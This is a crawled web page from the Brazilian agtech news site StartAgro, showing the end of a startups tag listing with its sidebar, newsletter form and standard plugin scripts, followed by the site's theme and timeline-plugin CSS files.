            <a href="https://www.startagro.agr.br/startup-sp-agro-piracicaba-demo-day-investimento-anjo/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/startup-sp-agro-piracicaba-demo-day-investimento-anjo/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                                <div class="footer-pagination"><div class="footer-pagination"><ul class="pagination"><li class='active'><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://www.startagro.agr.br/tag/startups/page/2/">2</a></li><li><a class="page-numbers" href="https://www.startagro.agr.br/tag/startups/page/3/">3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://www.startagro.agr.br/tag/startups/page/11/">11</a></li><li><a class="next page-numbers" href="https://www.startagro.agr.br/tag/startups/page/2/">Próximo &rarr;</a></li></ul></div></div>
                
   </div>

          <aside id="sidebar" class="col-md-3 rsrc-right" role="complementary">
        <div id="nav_menu-2" class="widget widget_nav_menu"><h3>Menu</h3><div class="menu-menu-header-container"><ul id="menu-menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.startagro.agr.br/quem-somos-startagro/">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.startagro.agr.br/missao/">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.startagro.agr.br/startagro-o-primeiro-evento-agtech-do-brasil/">O Evento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="#">Seções</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.startagro.agr.br/agrocorp/">Agrocorp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.startagro.agr.br/agtech/">Agtech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.startagro.agr.br/campus/">Campus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.startagro.agr.br/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.startagro.agr.br/impacto-social/">Impacto Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.startagro.agr.br/multimidia/">Multimídia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.startagro.agr.br/tendencias/">Tendências</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://www.startagro.agr.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.startagro.agr.br/vamos-juntos/">Vamos Juntos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.startagro.agr.br/contato/">Contato</a></li>
</ul></div></div><div id="categories-2" class="widget widget_categories"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-1758"><a href="https://www.startagro.agr.br/a-tech-subcaderno-brasil/">A-Tech &#8211; Subcaderno: Brasil</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://www.startagro.agr.br/a-tech-subcaderno-mundo/">A-Tech &#8211; Subcaderno: Mundo</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.startagro.agr.br/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.startagro.agr.br/agrocorp/">Agrocorp</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.startagro.agr.br/agtech/">Agtech</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.startagro.agr.br/banner-home/">Banner-Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.startagro.agr.br/campus/">Campus</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://www.startagro.agr.br/carderno-startup/">Carderno: Startup</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://www.startagro.agr.br/coluna/">Coluna</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.startagro.agr.br/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.startagro.agr.br/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.startagro.agr.br/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://www.startagro.agr.br/food-tech/">Food Tech</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.startagro.agr.br/glossario/">Glossário</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.startagro.agr.br/impacto-social/">Impacto Social</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://www.startagro.agr.br/investimentos/">Investimentos</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.startagro.agr.br/listagem-home/">Listagem Home</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.startagro.agr.br/multimidia/">Multimídia</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.startagro.agr.br/mundo-agro/">Mundo Agro</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.startagro.agr.br/mundo-agtech/">Mundo AgTech</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.startagro.agr.br/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://www.startagro.agr.br/perfil-startagro/">Perfil StartAgro</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://www.startagro.agr.br/radar-agtech/">Radar AgTech</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.startagro.agr.br/tendencias/">Tendências</a>
</li>
			</ul>

			</div><div id="text-3" class="widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/StartAgro-322908614713359/?fref=ts" data-tabs="timeline" data-width="100%" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><blockquote cite="https://www.facebook.com/StartAgro-322908614713359/?fref=ts" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/StartAgro-322908614713359/?fref=ts">StartAgro</a></blockquote></div></div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Últimas Notícias</h3>
		<ul>
											<li>
					<a href="https://www.startagro.agr.br/fazendas-de-aguas-sao-digitalizadas-para-producao-de-peixes-de-alta-tecnologia/"><strong>Fazendas de águas são digitalizadas para produção de peixes de alta tecnologia</strong></a>
											<span class="post-date">12 de setembro de 2023</span>
									</li>
											<li>
					<a href="https://www.startagro.agr.br/o-avanco-do-agtech-andino/"><strong>O avanço do AgTech andino</strong></a>
											<span class="post-date">8 de setembro de 2023</span>
									</li>
											<li>
					<a href="https://www.startagro.agr.br/ag-data-analytics-ag-machine-learning-ag-deep-learning-estamos-prontos-para-uma-agricultura-baseada-em-dados/"><strong>Ag-data analytics, Ag-machine learning, Ag-deep learning, estamos prontos para uma agricultura baseada em dados?</strong></a>
											<span class="post-date">7 de setembro de 2023</span>
									</li>
					</ul>

		</div>    </aside>

</div>
<!-- end content container -->


<footer id="colophon" class="rsrc-footer" role="contentinfo" style="margin-bottom:1px;"> <!-- 75px --> 
  <div class="row rsrc-author-credits" style="border-top: 1px solid #fff;">
      <div id="footer-left">
          <div id="widget_sp_image-2" class="widget widget_sp_image "><h2 class="widgettitle ">revista-plant-new</h2><a href="https://plantproject.com.br/sessoes/revista/?r=27299694/72318323" target="_blank" class="widget_sp_image-image-link" title="revista-plant-new"><img width="500" height="253" alt="revista-plant-new" class="attachment-full" style="max-width: 100%;" srcset="https://www.startagro.agr.br/wp-content/uploads/2017/10/revista-plant-new.jpg 500w, https://www.startagro.agr.br/wp-content/uploads/2017/10/revista-plant-new-300x152.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.startagro.agr.br/wp-content/uploads/2017/10/revista-plant-new.jpg" /></a></div>      </div>
      <div id="footer-right">
          <img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/ico-newsletter.jpg"><br />
          <h3>Newsletter</h3>
          Receba as últimas notícias e outras informações da startagro na sua caixa de e-mail.
          
          
          
          
          
          
          <script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_.-+])+@(([a-zA-Z0-9-]{1,})+.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("Digite um e-mail válido!");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<div class="newsletter newsletter-subscription">
<form method="post" action="https://www.startagro.agr.br/?na=s" onsubmit="return newsletter_check(this)">


<div class="campo_news_menor">
<input class="newsletter-email" type="email" placeholder="E-mail" name="ne" size="30" required>
</div>

<div class="bt_news_menor">
<input class="newsletter-submit" type="submit" value="" style="padding: 11px 30px;" />
</div>
    
</form>
</div>
          
          
          
      </div>
  </div>
    
  <div class="row rsrc-author-credits">
    <div id="footer-left">
        <a href="https://www.startagro.agr.br/anuncie">Anuncie</a> | <a href="https://www.startagro.agr.br/politica-privacidade">Política de Privacidade</a> | <a href="https://www.startagro.agr.br/termos">Termos</a> | <a href="https://www.startagro.agr.br/quem-somos">Quem Somos</a>
    </div>
    
    <div id="footer-right-by">
        Powered by Plant Project Inc. 2025    </div>
  </div>
</footer> 

<p id="back-top">
  <a href="#top"><span></span></a>
</p>
<!-- end main container -->
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.startagro.agr.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='newsletter-subscription-js-extra'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/plugins/newsletter/subscription/validate.js?ver=5.6.9' id='newsletter-subscription-js'></script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=12.1' id='__ytprefsfitvids__-js'></script>

<!-- BARRA FIXA 
<div class="bg-fixo-footer">
    <div class="container rsrc-container" role="main" style="text-align:center;">
        <img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone-logo.png" style="float:left;" class="img-fixo">
        <span class="texto-barra-fixa">Quer receber conteúdo vip grátis? <a href="https://www.startagro.agr.br/call-to-action" class="link-barra-fixa" title="Clique aqui">Clique aqui!</a></span>
    </div>
</div>
<!-- /BARRA FIXA -->

</body>
</html>

<!-- Page supported by LiteSpeed Cache 5.3.3 on 2025-12-26 21:07:32 -->

--- FILE ---
content_type: text/css
request_url: https://www.startagro.agr.br/wp-content/themes/pressnews/style.css?ver=1
body_size: 4502
content:
/*
Theme Name: PressNews
Theme URI: http://themes4wp.com/theme/pressnews
Author: Themes4WP
Author URI: http://themes4wp.com/
Description: PressNews is a modern, responsive WordPress theme that has an eye-catching design with awesome slider. It’s perfect for any blog or magazine. Theme is ultra fast and SEO friendly. This theme is an awesome WordPress theme that created on design flat, modern and elegant. It comes up with customizer panel which allows you to live preview your changes. It is equipped with multiple theme options to help you customize look and feel of your website. Theme is translatable so you can easily localize it in the language you want. Check the demo at http://demo.themes4wp.com/pressnews/
Version: 1.1.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, theme-options, translation-ready
Text Domain: pressnews

*/

/* The bootstrap.css file is auto-enqueued in functions.php */

.rsrc-header {
    background-color: #ffffff;
}
.rsrc-header-img {
    float: left;
}
.rsrc-header-text {
    float: left;
    padding-left: 20px;
}
.rsrc-top-menu {
    margin-bottom: 10px;
}
.rsrc-content {
    position: relative;
}
.rsrc-main {
    padding: 0;
    position: relative;
    background-color: #fff;
}
.rsrc-left, .rsrc-left-sticky {
    background-color: #eaeaea;
}
.rsrc-right, .rsrc-right-sticky {
    background-color: #eaeaea;
}
#content-top-section {
    background-color: #eaeaea;
}
.rsrc-author-credits {
    margin-top:20px;
    padding: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    background-color: #FFFFFF;
    border-top: 10px solid #000000;
}
/* Fix nav on hover */
@media (min-width: 768px) {
  ul.nav li:hover > ul.dropdown-menu {
    display: block;
  }
}
ul li li .dropdown-submenu>a:after {
    display: none;
}
/* Menu opened in responsive */
@media only screen and (max-width: 768px) {
  .dropdown-menu {
    position: static;
    display: block;
    float: none;
    padding: 10px 0; 
    background-color: transparent;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .dropdown-menu > li > a, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a{
    color: #fff;
    padding: 3px 30px;
  }
  .dropdown-submenu>.dropdown-menu {
    padding-left: 10px;
  }
}
  
.sticky {
}
.bypostauthor {
}
img {
  max-width: 100%;
  height: auto;
}
.featured-thumbnail {
  padding: 0;
  overflow: hidden;
	position: relative;
	cursor: pointer;
}
.rsrc-main article:nth-of-type(2n) .featured-thumbnail.zig-style{
  float:right
}
@media screen and (max-width: 991px) {
  .rsrc-main article:nth-of-type(2n) .featured-thumbnail.zig-style{
  float:none
}
}
.featured-thumbnail img {
  width: 100%;
}
.featured-thumbnail {
	position: relative;
}
.featured-thumbnail img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}
.featured-thumbnail:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.featured-thumbnail::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255,255,255,.2);
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
}
.featured-thumbnail:hover::before {
	-webkit-animation: circle .75s;
	animation: circle .75s;
}
@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}
	40% {
		opacity: 1;
	}
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes circle {
	0% {
		opacity: 1;
	}
	40% {
		opacity: 1;
	}
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
h1.site-title, h2.site-title {
  font-size: 36px;
  margin-bottom: 0;
}
h2.site-desc, h3.site-desc {
  font-size: 20px;
  margin-top: 0;
}
.navbar {
    border-radius: 0;
} 
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
/* Navigation */
.pager li>a, .pager li>span, .pager li>a:hover, .pager li>a:focus {
  display: inline-block !important;
  padding: 2px 5px !important;
  background-color: transparent !important;
  border: none !important;
  border-radius: 0 !important;
}

.nav-previous{float:left;}
.nav-next{float:right;}
.post-navigation{clear:both;margin:10px 0 0 0;overflow:hidden; }
.post-navigation div{ display: block; position: relative;font-size: 14px;color: #999;}
.post-previous{float: left;padding-left: 30px; text-align: left;}
.post-next{	float: right;text-align: right;padding-right: 30px;}
.post-navigation div span{display: block;	font-size: 90%;	color: #999;}
.post-navigation div a:after{	position: absolute;	font-size: 45px;line-height: 40px;font-weight: bold;top:0;}
.post-previous a:after{content: '«';	left:0;}
.post-next a:after{content: '»';	right:0;}

/* Single Author */
.postauthor-content img {
    float: left;
    margin-right: 10px;
    overflow:hidden;
    border-radius:50%;
    border:1px solid #ccc;
}
.postauthor-container {
    display: block;
    overflow: hidden;
    margin-bottom: 15px;
}

/* Related posts */
.related-posts ul {
    padding: 15px;
}
.related-posts li {
    list-style-type: none;
    position: relative;
    padding: 0;
    min-height: 200px;
}
 

/* Content */
.home-header {
    padding: 10px 20px;
}
.page-header, .widget h3 {
    position:relative;
    border-bottom: 1px solid rgba(0,0,0,0.15);
}
.page-header:before, .widget h3:before{
    content: "";
    display: block;
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 20%;
    height: 1px;
    background: #000;
    -webkit-transition-duration: 0.7s;
    -moz-transition-duration: 0.7s;
    -ms-transition-duration: 0.7s;
    -o-transition-duration: 0.7s;
    transition-duration: 0.7s;
}
.home-header:hover .page-header:before, .widget:hover h3:before {
    width: 100%;
}
.home-header .page-header a, .page-header {
    text-transform: uppercase;
    letter-spacing: 1px;
    text-decoration: none;
    font-weight: bold;
    color: #3d3d3d;
    font-size: 40px;
    margin-bottom: 10px;
}
.rsrc-main article .home-header:before {
    content: '';
    position: absolute;
    border-style: solid;
    display: block;
    width: 0;
    z-index: 1;
    border-width: 15px 15px 15px 0;
    border-color: transparent #fff;
    margin-top: -10px;
    left: -14px;
    top: 25%;
}
.rsrc-main article:nth-of-type(2n) .home-header:before {display: none;}
.rsrc-main article:nth-of-type(2n) .home-header:after {
    content: '';
    position: absolute;
    border-style: solid;
    display: block;
    width: 0;
    z-index: 1;
    border-width: 15px 0 15px 15px;
    border-color: transparent #fff;
    margin-top: -10px;
    right: -14px;
    top: 25%;
}
@media only screen and (min-width: 992px) {
  .rsrc-main .featured-thumbnail img {
    height: 350px;
    margin: auto auto auto -150px;
    max-width: none;
    width: 700px;
  }
}
@media only screen and (max-width: 991px) {
    .rsrc-main article .home-header:before, .rsrc-main article:nth-of-type(2n) .home-header:after{
        display: none;
    }
}
.post-meta {
    font-size: 75%;
    font-weight: normal;
    letter-spacing: 2px;
    text-transform: uppercase;
    display: block;
    opacity: 0.8;
    margin-bottom: 15px;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
.post-meta .cat-meta:after {
    content: ',';
    margin-right: 3px;
}
.post-meta .cat-meta:last-child:after {
    content: '';
}
.entry-summary {
    color: #939393;
    letter-spacing: 0.5px;
    line-height: 1.8;
    margin-bottom: 25px;
}
.first-textarea {
    background-color: #00d6f7;
    color: #fff;
    line-height: 28px;
    letter-spacing: 2px;
    font-size: 115%;
}
.first-textarea .widget {
    margin-bottom: 0;
    padding: 3%;
}
.footer-pagination {
    text-align: center;
}

/* Featured home */
.hover-style .home-header .page-header a {
    letter-spacing: 2px;
    font-size: 60%;
    line-height: 60%;
    color: #fff;
}
.hover-style {
    display: inline-block;
    padding: 0;
    
}
.home-featured .home-header .entry-summary, .related-posts .entry-summary{
    color: #fff;
}
.hover-style {
    position: relative;
    overflow: hidden;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
}
.hover-style .home-header {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    color: #fff;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    transition: -webkit-transform .35s ease-out;
    transition:         transform .35s ease-out;
    background-color: rgba(0, 0, 0, 0.40);
    border-left: 10px solid #000; 
}
.hover-style:hover .home-header {
    -webkit-transform: translateY(0);
            transform: translateY(0);
}
.hover-style .page-header {
    margin-left: -30px;
    padding: 10px 15px;
    margin-right: -20px;
    background-color: rgba(0, 0, 0, 0.40);
    border-left: 10px solid #000;
    -webkit-transform: translateY( -webkit-calc(-100% - 20px) );
    transform: translateY( calc(-100% - 20px) );
    transition: -webkit-transform .35s ease-out;
    transition: transform .35s ease-out;
}
.hover-style:hover .page-header {
    -webkit-transform: translateY(0);
            transform: translateY(0);
}
 
/* Button outline */
.btn.outline {
	background: none;
	padding: 10px 15px;
	height: auto;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}
.btn-primary.outline {
	border: 2px solid #000;
	color: #000;
	border-radius: 0;
    font-family: "Helvetica";
    font-weight:normal;
    font-size:13px;
}
.btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary {
	color: #fff;
	border-color: #222;
	background-color: #000;
}
.btn-primary.outline:active, .btn-primary.outline.active {
	border-color: #000;
	color: #000;
	box-shadow: none;
}

/* Custom buttons */
.btn {
	padding: 14px 24px;
	border: 0 none;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.btn:focus, .btn:active:focus, .btn.active:focus {
	outline: 0 none;
}

/* breadcrumbs */
#breadcrumbs {
    padding: 20px;
    background-color: #eaeaea;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: normal;
    font-size:13px;
    width:100%;
    margin-bottom:20px;
}
#breadcrumbs .fa{
  margin-right: 5px;
}
/* Widget */
.widget h3 {
    font-size: 16px;
    color: #3d3d3d;
    letter-spacing: 2px;
    text-transform: uppercase;
    padding-bottom: 10px;
}
.widget ul {
    padding-left: 0px;
    list-style-type: none;
    font-size:15px;
    font-weight:600;
}

.widget ul.sub-menu {
    font-size:13px;
    font-weight:normal;
}

.widget li {
    padding:7px;
    transition: all 0.5s;
}

.widget li:hover {
    background:#000;
    color:#fff;
    transition: all 0.5s;
}

.widget_recent_entries li {
    padding:7px;
    transition: all 0.5s;
    float:left;
}

.widget_recent_entries li:hover {
    background:#000;
    color:#fff;
    transition: all 0.5s;
    float:left;
}

.widget a {
    color:#939393;
    transition: all 0.5s;
}

.widget a:hover {
    color:#fff;
    transition: all 0.5s;
}
   
/* Post Content */
.rsrc-main .rsrc-post-content {
  padding: 3% 7%;
  background-color: #fff;
}
.single-thumbnail {
    text-align: center;
    margin-bottom: 30px;
}

/* Back to top */
#back-top {
	position: fixed;
	bottom: 80px;
	right: 10px;
  z-index: 999;
}
#back-top a {
	width: 40px;
	display: block;
	text-align: center;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
  opacity: 0.7;
}
#back-top a:hover {
	opacity: 1;
}
#back-top span {
	width: 40px;
	height: 40px;
	display: block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #000;
}
#back-top span:before {
	font-family: 'FontAwesome';
  content: "\f106";
  line-height: 40px;
  font-size: 25px;
  color: #fff;
}

/* Commentform */
form#commentform p input {
    width: 100%;
}
.no-comments {
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    padding: 15px 0;
}
.no-comments p {
    margin-bottom: 5px
}
.fa-comments-o.comment-icon {
    font-size: 35px;
    opacity: 0.7;
}
/* Widgets */
.widget_nav_menu li {
    width: 100%;
}
.widget_nav_menu li:before {
    margin-right: 5px;
}
.widget {
    padding: 5%;
} 
.header-ad .widget {
    padding: 25px 15px;
}
.header-ad #searchform {
    min-width: 250px;
}
#header-ad-section {
    float: right;
}
/* Tags */
.post-tags {
    clear: both;
}

/* Modificações StartAgro */
#footer-right {
    width:40%;
    min-width:300px;
    margin-left:20px;
    margin-right:20px;
    padding:20px;
    float: right;
    text-align: left;
    text-transform: uppercase;
    font-size: 10px;
    border: 1px solid #000000;
}

#footer-left {
    float: left;
    text-align: left;
    text-transform: uppercase;
    font-size: 8px;
}

#footer-right-by {
    float: right;
    text-align: right;
    text-transform: uppercase;
    font-size: 8px;
}

.caixa-botoes {
    float:left; 
    width:100%; 
    font-size:16px; 
    font-weight:bold;
}

.caixa-titulo-post {
    background:#621B68; 
    color:#fff; 
    padding:8px 7px; 
    letter-spacing: 2px; 
    text-transform: uppercase; 
    font-size:10px; 
    float:left; 
    margin-right:8px;
}

.arrow-right {
    width: 0; 
    height: 0; 
    border-bottom: 30px solid #621B68; 
    border-right: 40px solid transparent;
    float:left;
}

.bg-fixo-footer {
    width:100%; 
    background:#000; 
    color:#fff;
    padding:20px 0px; 
    clear:both; 
    position: fixed; 
    z-index: 99999; 
    bottom: 0; 
    box-shadow: 0 -6px 10px rgba(0, 0, 0, 0.3);
}

.texto-barra-fixa {
    text-transform: uppercase; 
    letter-spacing: 2px; 
    float:right;
    margin-top:6px;
}

a.link-barra-fixa {
    background:#f2f2f2; 
    padding:8px 18px; 
    font-weight:bold;
    transition: all 0.5s;
}

a.link-barra-fixa:hover {
    background:#fff; 
    border-radius:5px;
    transition: all 0.5s;
}

.content p {
    text-transform: none !important;
}

.widget .post-date {
    float: left;
    font-weight: normal !important;
    margin-bottom: 10px;
    width: 100% !important;
}

@media screen and (max-width: 1200px) {
    #footer-right {
        width: 100%; 
        text-align:center !important;
        min-width:none !important;
    margin-left:0px;
    margin-right:0px;
    }
    
    #footer-left {
    float: left;
    width:100%;
    text-align: center;
}
    
    .newsletter-subscription {
    float: right;
    margin-top: 10px;
        width:100%;
}

    
}


@media screen and (max-width: 1055px) {
 
    #footer-right-by {width:100%; text-align: center;}  
}

 

@media screen and (max-width: 735px) {
    .col-md-4 {width:100%; text-align:center !important;}
    
    .mobile {margin-top:0px !important;}
}


@media screen and (max-width: 600px) {
   
    img.img-fixo {
    float:none !important;
    }
    
    .texto-barra-fixa {
    width:100%;
    margin-top:16px;
        font-size:11px;
    }
    
    .rsrc-footer {margin-bottom:1px !important;}
    
    #back-top {display:none !important;}
    
}



@media screen and (max-width: 500px) {
   
    .caixa-botoes {
    font-size:13px !important; 
    }
    .text-botoes {
        margin-right:10px !important;
    }
    
}

.hidden {
    display: none;
}

/* ads */
.ads{
    align-items: center;
    justify-content: center;
	display: flex;
	margin: 0;
	padding: 0;
	width: 100%;
	height: auto;
	overflow: hidden;
	position: relative;
	z-index: 10;
    width: 100%;
    padding: 30px 0;
    margin-top: 20px;
}

.ads .ad {
    text-align: center;
}

.ads .ad img {
    min-width: 320px;
}

.ads:before{
	content: '';
	display: block;
	margin: 0;
	padding: 0;	
	width: 100%;
	height: 100%;
	position: absolute; left: 0;
}

.ads.full{
	width: 100%; 
	max-width: 100%;
	min-height: 180px;
    padding: 30px 0;
    overflow: hidden;
}

.without-ad:before,
.ads.full:before{
	background-image: url(img/bar.png?v2);
}

.ads .ad,
.ads .ad:visited,
.ads .ad:hover{
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	margin: 0;
	padding: 0;
	outline: none;
	overflow: hidden;
    position: relative;
    z-index: 11;
}

@media(max-width: 971px){
    .ads.web{
        /*display: none;*/
    }
}

@media(min-width: 972px){
    .ads.mobile{
        /*display: none;*/
    }
}

/* end ads */

--- FILE ---
content_type: text/css
request_url: https://www.startagro.agr.br/wp-content/plugins/infinite-timeline/css/infinite-timeline.css?ver=1.1
body_size: 1006
content:
@charset "utf-8";
/*
 Plugin Name: Infinite Timeline
 infinite-timeline.css
 Version: 1.0
**/
#infinite_timeline {
	width: 100%;
	margin: 20px 0;
	overflow: hidden;
  	*zoom: 1;
}

#infinite_timeline * {
	box-sizing: border-box;
}

#infinite_timeline .year_posts {
	background: url([data-uri]);
	background-repeat: repeat-y;
	background-position: 50% 0;
	padding-top: 40px;
	overflow: hidden;
  	*zoom: 1;
}

#infinite_timeline .year_head {
	clear: both;
	font-size: 3em;
	text-align: center;
	margin: 20px 0;
}

#infinite_timeline .item {
	width: 46%;
	margin-bottom: 10px;
	border-radius: 4px;
}

#infinite_timeline .item.year_top {
	margin-top: -40px;
}

#infinite_timeline .item.left {
	float: left;
	clear: left;
}

#infinite_timeline .item.right {
	float: right;
	clear: right;
}

#infinite_timeline .item img.wp-post-image {
	width: 100%;
	margin: 0;
	padding: 0;
	border: none;
}

#infinite_timeline .title {
	line-height: 1.4;
	padding: 10px;
}

#infinite_timeline .item a {
	display: block;
	min-height: 100px;
	border-radius: 4px;
	text-decoration: none;
	border: none;
	background: #FFF;
	color: #666;
	overflow: hidden;
  	*zoom: 1;
}

#infinite_timeline .item a:hover {
	color: #888;
}

#infinite_timeline .item a:hover img {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
}

/* Baloon */
#infinite_timeline .item.left { position: relative; background: #fff; border: 1px solid #cccccc; }
#infinite_timeline .item.left:after,
#infinite_timeline .item.left:before { left: 100%; bottom: 20px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }
#infinite_timeline .item.left:after { border-color: rgba(252, 252, 252, 0); border-left-color: #ffffff; border-width: 10px; margin-top: -10px; }
